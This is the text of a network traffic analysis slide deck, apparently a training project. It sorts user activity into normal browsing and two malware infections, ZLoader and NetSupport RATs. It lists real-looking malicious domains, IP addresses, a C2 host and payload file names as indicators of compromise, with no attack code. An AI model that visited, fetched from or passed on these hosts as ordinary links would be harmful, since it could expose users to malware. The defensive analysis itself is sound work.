

Behavioral Analysis
Purpose of Traffic on the Network
Users were observed engaging in the following kinds of activity.
“Normal” Activity
Watching YouTube
Browsing medical information
Shopping for toys and records
Suspicious Activity
Creating of server on corporate network
Torrenting
Malware transmission

Slide 50
Normal Activity

Slide 51

Streaming Video Analysis
Streaming video from Frank-n-Ted.com
UDP port 53

Slide 52

Searching for Record Information
Browsing www.vinylmeplease.com for record information
HTTP port 80

Slide 53
Malicious Activity

Slide 54



ZLoader RAT Download
frank-n-ted.com (10.6.12.203) downloaded a file malicious file from 205.185.125.104
HTTP GET requests were made for:
pQBtWj
june11.dll
This is commonly associated with an Excel macro
june11.dll is a RAT
It POSTS to the host snnmnkxdhflwgthqismb.com (5.101.51.151)
snnmnkxdhflwgthqismb.com is a C2 site for the ZLoader RAT

Slide 55



NetSupport RAT Download
This is a Remote Access Trojan - NetSupport RAT
Visit http://green.mattingsolutions.co (185.243.115.84)
This is a known infected site
Likely a fake web browser update
POST request to 185.243.115.84 included
501 ASCII hexadecimal data files
empty.gif
2 screen shots of the infected user’s desktop
empty.gif?ss&ss1.img and empty.gif?ss&ss2.img
POST requests to http://31.7.62.214/fakeurl.htm
114 application/x-www-form-urlencoded
fakeurl.htm
This file name is associated the the NetSupport RAT

Slide 56
The End

